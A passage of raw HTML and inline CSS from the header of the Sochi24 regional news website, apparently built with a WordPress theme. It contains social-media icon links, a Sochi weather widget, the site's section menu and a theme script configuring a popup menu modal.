style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons few-clouds-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">8.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39648";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7930";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left 